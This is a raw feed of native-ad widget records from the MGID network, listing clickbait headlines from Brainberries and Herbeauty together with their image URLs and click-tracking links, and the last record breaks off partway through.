["Brainberries","13404715","1","8 Giant Prehistoric Beasts And How They Lived","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf9EcNYbB3mcMW26EoK7GDNlM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg7kzOmDq9p0F39NlD7CBpq",{"i":"https://s-img.mgid.com/g/13404715/492x277/-/[base64].webp?v=1767858818-ezsEV_RsVjao-FS8JGSZysFul2kauJ13uxopIRmju50","l":"https://clck.mgid.com/ghits/13404715/i/58692011/0/pp/2/1?h=p4oZbTpGyRdGiRZ6J9Yqf9EcNYbB3mcMW26EoK7GDNlM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg7kzOmDq9p0F39NlD7CBpq&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"24250037-ec67-11f0-8c83-c4cbe1e3eca4","crid":"13404715"}],
["Brainberries","13404722","1","Proven! People Can Control Objects With Their Minds","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf32nd90Ee1v_D8dzG853Sz7uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAijk_lu_d6oPa_XtdQo7pgw",{"i":"https://s-img.mgid.com/g/13404722/492x277/-/[base64].webp?v=1767858818-EDsGRjht_EZLjoiwxj_xTJCH5wlmyQFP8KC0_smPRqc","l":"https://clck.mgid.com/ghits/13404722/i/58692011/0/pp/3/1?h=p4oZbTpGyRdGiRZ6J9Yqf32nd90Ee1v_D8dzG853Sz7uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAijk_lu_d6oPa_XtdQo7pgw&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"24250039-ec67-11f0-8c83-c4cbe1e3eca4","crid":"13404722"}],
["Herbeauty","14649807","1","It Is Integral For Healthy Skin: People See Life-Changing Results","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf3E91tm7dSu8H7q11Bfrbql2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgzAvGiCLjz_EXWSG69xmOX",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-10/101924/cc6d9518697b6d3e16b64fe6cb127ae3.mp4?v=1767858818-4yH-7-hvnCmCpyyeeQMgy6DT8z8GH42sQj4cOb_Gglo","l":"https://clck.mgid.com/ghits/14649807/i/58692011/0/pp/4/1?h=p4oZbTpGyRdGiRZ6J9Yqf3E91tm7dSu8H7q11Bfrbql2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgzAvGiCLjz_EXWSG69xmOX&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":243,"tri":"2425003c-ec67-11f0-8c83-c4cbe1e3eca4","crid":"14649807"}],
["Brainberries","16000513","1","Time Warp: Find Out How The Cast Of ALF Looks Like After 33 Years","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf4jgSMp_3PBLfCnxxmn_j96TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhI4td-sQAUEZtJ0z9Ff5cF",{"i":"https://s-img.mgid.com/g/16000513/492x277/-/[base64].webp?v=1767858818-_ZE_bh8id-pn0vh13UcLkyhgbl0ac73hUY19TvPAcvU","l":"https://clck.mgid.com/ghits/16000513/i/58692011/0/pp/5/1?h=p4oZbTpGyRdGiRZ6J9Yqf4jgSMp_3PBLfCnxxmn_j96TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhI4td-sQAUEZtJ0z9Ff5cF&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"2425003d-ec67-11f0-8c83-c4cbe1e3eca4","crid":"16000513"}],
["Brainberries","8603785","1","Tarantino’s Latest Effort Will Probably Be His Best To Date","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf3D17SpjrqWSz9bh2ezMmOkZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiHGcOhiy72lNg7JqOfCQ4y",{"i":"https://s-img.mgid.com/g/8603785/492x277/0x0x600x337/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2MzMGIwMWVkY2MyODVjOWRiNjBmOTQ5NTVmMDg2YTdiLmpwZWc.webp?v=1767858818-Ik8kaCVSZ3RFRWvKQvy2W4ateQBzm46FbJE-Zx595hs","l":"https://clck.mgid.com/ghits/8603785/i/58692011/0/pp/6/1?h=p4oZbTpGyRdGiRZ6J9Yqf3D17SpjrqWSz9bh2ezMmOkZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiHGcOhiy72lNg7JqOfCQ4y&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"24250040-ec67-11f0-8c83-c4cbe1e3eca4","crid":"8603785"}],
["Brainberries","3805641","1","Only The Chosen Ones Can Appear On-Screen Even After Their Death","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf5slP32NxahEaWm3MUdeQgR3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg5xfHYMyQ6yADtzP73x5q9",{"i":"https://s-img.mgid.com/g/3805641/492x277/83x0x1919x1080/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzA1Mjc2ZjVkNWRkZWQxODgwYmMyNDEyZTU4ZTRhOWVlLmpwZWc.webp?v=1767858818-LH0XnyWdrn2tQgnyT4kEKGjFgFXSTN5P3qdHOCzKAVk","l":"https://clck.mgid.com/ghits/3805641/i/58692011/0/pp/7/1?h=p4oZbTpGyRdGiRZ6J9Yqf5slP32NxahEaWm3MUdeQgR3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg5xfHYMyQ6yADtzP73x5q9&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"24250042-ec67-11f0-8c83-c4cbe1e3eca4","crid":"3805641"}],
["Herbeauty","14137439","1","The Myths & Realities Of The Salmon Farming Industry","","0","","","","p4oZbTpGyRdGiRZ6J9Yqfzq2H5SBTdi4kBWK5XzT15WacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhfwLMeoJGROBCw1EXxoIbR",{"i":"https://s-img.mgid.com/g/14137439/492x277/-/[base64].webp?v=1767858818-yVJxwVR3Mdy9fGdb2o1v_hD-ea2r7gfWyg_aRL7LkAM","l":"https://clck.mgid.com/ghits/14137439/i/58692011/0/pp/8/1?h=p4oZbTpGyRdGiRZ6J9Yqfzq2H5SBTdi4kBWK5XzT15WacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhfwLMeoJGROBCw1EXxoIbR&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"24250045-ec67-11f0-8c83-c4cbe1e3eca4","crid":"14137439"}],
["Brainberries","16000529","1","What Movie Clichés Have Nothing To Do With The Real World","","0","","","","p4oZbTpGyRdGiRZ6J9YqfzSnTplt93mKiWklHWbyYUq6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjZruDdXMBLtZ8xlmYew7Rm",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/bd79738639501a3af60190556bea2bed.mp4?v=1767858818-i_Gwhf5jaKki-MUzV7iKqo7I_582TSxL2ZS1u6Mkuew","l":"https://clck.mgid.com/ghits/16000529/i/58692011/0/pp/9/1?h=p4oZbTpGyRdGiRZ6J9YqfzSnTplt93mKiWklHWbyYUq6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjZruDdXMBLtZ8xlmYew7Rm&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"24250046-ec67-11f0-8c83-c4cbe1e3eca4","crid":"16000529"}],
["Brainberries","4001395","1","Top 10 Enemies Turned Friends In TV","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf_MQDB6WKDGosYoKirULmfLgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjin4R6v-R1y9t5mz6AS1wB",{"i":"https://s-img.mgid.com/g/4001395/492x277/63x0x745x419/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NkZWFmMGUxMjFmYzJmODZiZDE5NWE1OGRjMzIyZjE0LnBuZw.webp?v=1767858818-lyxGx1qwaEyYzA-AIoT1utBw1l6aS1DBMUcuM7Aki0w","l":"https://clck.mgid.com/ghits/4001395/i/58692011/0/pp/10/1?h=p4oZbTpGyRdGiRZ6J9Yqf_MQDB6WKDGosYoKirULmfLgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjin4R6v-R1y9t5mz6AS1wB&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"24250049-ec67-11f0-8c83-c4cbe1e3eca4","crid":"4001395"}],
["Brainberries","15584680","1","The OC Then Vs Now: See How The Stars Have Changed","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf-2fA3K1DflqIJcmLMmS_cUtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhbXmScobYq_z5zYHoZcwIv",{"i":"https://s-img.mgid.com/g/15584680/492x277/-/[base64].webp?v=1767858818-TMj-hk005F3yjOaT-aFcYDCDUzwqAQsHhk1_WKoXPHo","l":"https://clck.mgid.com/ghits/15584680/i/58692011/0/pp/11/1?h=p4oZbTpGyRdGiRZ6J9Yqf-2fA3K1DflqIJcmLMmS_cUtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhbXmScobYq_z5zYHoZcwIv&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2425004c-ec67-11f0-8c83-c4cbe1e3eca4","crid":"15584680"}],
["Brainberries","24845258","1","Hollywood's Worst Mishaps That Made The Final Cut","","0","","","","p4oZbTpGyRdGiRZ6J9YqfwjiuUlpk9Ievr5z0Pm9dNQjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj6vRJByVisGeBmQuLOx--9",{"i":"https://s-img.mgid.com/g/24845258/492x277/-/[base64].webp?v=1767858818-lWN0o3dUlZIqgek5vk7a1RprUAErb3C9klZP3EveKpE","l":"https://clck.mgid.com/ghits/24845258/i/58692011/0/pp/12/1?h=p4oZbTpGyRdGiRZ6J9YqfwjiuUlpk9Ievr5z0Pm9dNQjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj6vRJByVisGeBmQuLOx--9&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"2425004f-ec67-11f0-8c83-c4cbe1e3eca4","crid":"24845258"}],
["Brainberries","3805408","1","Everyone Was Stunned To See How Little Anakin Looks Today","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf2GlE7WfbJ7Jm0pUFjKa2qg2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh7SnWmnwB7kd0TUg03YrnO",{"i":"https://s-img.mgid.com/g/3805408/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzEwMTkyNC8yMDE2LTAyLTA5LzFmZmJjNTZiOWJmMzNkYWE2NDdlYmVkNjA3MDM5NDkwLmpwZw.webp?v=1767858818-BusgPTIj254lgWH-E_CC4gfrs53AsF_qCUrfCvahlk4","l":"https://clck.mgid.com/ghits/3805408/i/58692011/0/pp/13/1?h=p4oZbTpGyRdGiRZ6J9Yqf2GlE7WfbJ7Jm0pUFjKa2qg2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAh7SnWmnwB7kd0TUg03YrnO&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"24250050-ec67-11f0-8c83-c4cbe1e3eca4","crid":"3805408"}],
["Brainberries","13054718","1","From Monsters And Slashers To Haunted Hotels: Best Horror Films","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf3Jzscs-P5Oz99aSqNPn2oMG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgIOeXSEQGgbqXc5pZG7rHy",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_xy_center,w_960,x_536,y_92/http%3A%2F%2Fimghosts.com%2Ft%2F2022-05%2F101924%2F2ecb29e0d8e06b079c49e778eb4025e5.gif?v=1767858818-ehiCGz6Lh8l-yaIM2Ga1903mHPIAUptvWXNB_6TS778","l":"https://clck.mgid.com/ghits/13054718/i/58692011/0/pp/14/1?h=p4oZbTpGyRdGiRZ6J9Yqf3Jzscs-P5Oz99aSqNPn2oMG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgIOeXSEQGgbqXc5pZG7rHy&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"24250053-ec67-11f0-8c83-c4cbe1e3eca4","crid":"13054718"}],
["Herbeauty","24845253","1","Crush Ignoring You? Try These Subtle Power Moves","","0","","","","p4oZbTpGyRdGiRZ6J9YqfwIUx7bEpbIWRU2hPOWOvhjYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhelNn2_e9R2MdIlo3XyFxK",{"i":"https://s-img.mgid.com/g/24845253/492x277/-/[base64].webp?v=1767858818-DNA7mA9Alh08tiY_B-spFK9YfeccS6wHYKe37tAoFpo","l":"https://clck.mgid.com/ghits/24845253/i/58692011/0/pp/15/1?h=p4oZbTpGyRdGiRZ6J9YqfwIUx7bEpbIWRU2hPOWOvhjYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhelNn2_e9R2MdIlo3XyFxK&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":213,"tri":"24250056-ec67-11f0-8c83-c4cbe1e3eca4","crid":"24845253"}],
["Brainberries","13785889","1","Scientists Happened Upon The Most Terrifying Discovery","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf1-50aYO3ldeGUgKNCtJvVPqjsKfkOIuL-Qk_zSul9VlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiAqZhPesC7LRwQ5MMbUGIW",{"i":"https://s-img.mgid.com/g/13785889/492x277/-/[base64].webp?v=1767858818-f4WWl6va-x2HhGnaQuUSu60vZuHUTvSXusg5JRPBxEA","l":"https://clck.mgid.com/ghits/13785889/i/58692011/0/pp/16/1?h=p4oZbTpGyRdGiRZ6J9Yqf1-50aYO3ldeGUgKNCtJvVPqjsKfkOIuL-Qk_zSul9VlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiAqZhPesC7LRwQ5MMbUGIW&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"24250059-ec67-11f0-8c83-c4cbe1e3eca4","crid":"13785889"}],
["Brainberries","16000526","1","Take A Look At What The Oscars Were Like 40 Years Ago","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf16PLwOHjo0MWNpx0oPIJmlhUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiSwWlUEhUh6ScdpUAZwRls",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/873077b1d1c77f1b6d0a664f191020c5.mp4?v=1767858818-65Q0rqc9AFioACrrEL6JSTWetjX9k-46XINJoAz4z8I","l":"https://clck.mgid.com/ghits/16000526/i/58692011/0/pp/17/1?h=p4oZbTpGyRdGiRZ6J9Yqf16PLwOHjo0MWNpx0oPIJmlhUbG6Yg2qsvNMxUE_LOyJJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiSwWlUEhUh6ScdpUAZwRls&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2425005a-ec67-11f0-8c83-c4cbe1e3eca4","crid":"16000526"}],
["Brainberries","4723163","1","8 Little-Known Facts About Ancient Egypt That Will Puzzle You","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf5DIqOO9uncr9j26ILqT_zuT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhZ3n8pLEclqnMsH_APdMXC",{"i":"https://s-img.mgid.com/g/4723163/492x277/0x14x625x351/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0Lzg0ZmY3MzBiMGY5NTBiODIwMjFmZDBiOTc2M2U5MDJmLmpwZWc.webp?v=1767858818-k78ItBqecuGl1x3ou0GY-bnv6ssVUYmH5ISfgHlK7KI","l":"https://clck.mgid.com/ghits/4723163/i/58692011/0/pp/18/1?h=p4oZbTpGyRdGiRZ6J9Yqf5DIqOO9uncr9j26ILqT_zuT4PIU01c9REpU2Y3lq8NNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhZ3n8pLEclqnMsH_APdMXC&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"2425005b-ec67-11f0-8c83-c4cbe1e3eca4","crid":"4723163"}],
["Brainberries","24239363","1","Is Meghan’s Podcast The Start Of Something Bigger?","","0","","","","p4oZbTpGyRdGiRZ6J9Yqfxs169iSwoPfl_4-T3oElDbtvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhqIShEGWJhwQ8Q4bIK99DM",{"i":"https://s-img.mgid.com/g/24239363/492x277/-/[base64].webp?v=1767858818-Vh-OfBKbRnnBhLFIAkM_C4jsF-RIrMT6_o9om3RnYWI","l":"https://clck.mgid.com/ghits/24239363/i/58692011/0/pp/19/1?h=p4oZbTpGyRdGiRZ6J9Yqfxs169iSwoPfl_4-T3oElDbtvCBHTvTK52A47y7ttE44J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhqIShEGWJhwQ8Q4bIK99DM&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2425005c-ec67-11f0-8c83-c4cbe1e3eca4","crid":"24239363"}],
["Herbeauty","23372709","1","The Clue Everyone Missed In Lilibet’s Last Photo Drop","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf8Wkx1tF_HIEGtnbNzHjHahPYhEURCE316k0aTEMuu1SJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiL8FqM7HzY5d49gpbw5OQh",{"i":"https://s-img.mgid.com/g/23372709/492x277/-/[base64].webp?v=1767858818-lZaOyHOQGwqIu1xseVqw6GedAerD_43Aqt2LCzM76C4","l":"https://clck.mgid.com/ghits/23372709/i/58692011/0/pp/20/1?h=p4oZbTpGyRdGiRZ6J9Yqf8Wkx1tF_HIEGtnbNzHjHahPYhEURCE316k0aTEMuu1SJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiL8FqM7HzY5d49gpbw5OQh&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"2425005d-ec67-11f0-8c83-c4cbe1e3eca4","crid":"23372709"}],
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","p4oZbTpGyRdGiRZ6J9Yqf8qIYN5opD3lXNhyFphxGFfv3-qTPAEZbaWZq7N8FLefJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjkpRYBS89oFtBBzs-89DjE",{"i":"https://s-img.mgid.com/g/8603786/492x277/86x0x701x394/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1767858818-swJmOcgrSRkas_aXZZUm_njNE7S8Tntbc_oXjgU9HJQ","l":"https://clck.mgid.com/ghits/8603786/i/58692011/0/pp/21/1?h=p4oZbTpGyRdGiRZ6J9Yqf8qIYN5opD3lXNhyFphxGFfv3-qTPAEZbaWZq7N8FLefJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjkpRYBS89oFtBBzs-89DjE&rid=2424d5c9-ec67-11f0-8c83-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q07C_cZD0IRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5kApNTXTADCUxIDol3FKO5zDR_CwNDDv9e2ctkc0Nc9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn 